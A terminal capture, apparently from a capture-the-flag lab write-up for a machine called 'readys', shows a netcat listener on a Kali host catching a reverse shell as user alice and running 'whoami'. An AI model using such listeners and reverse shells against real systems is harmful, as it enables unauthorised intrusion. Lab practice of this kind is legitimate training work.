 ┌──(kali㉿kali)-[~/pg/readys]
└─$ sudo rlwrap nc -lnvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.208.166] 41620
Linux readys 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64 GNU/Linux
 17:56:04 up  1:18,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(alice) gid=1000(alice) groups=1000(alice)
bash: cannot set terminal process group (526): Inappropriate ioctl for device
bash: no job control in this shell
alice@readys:/$ whoami
whoami
alice
alice@readys:/$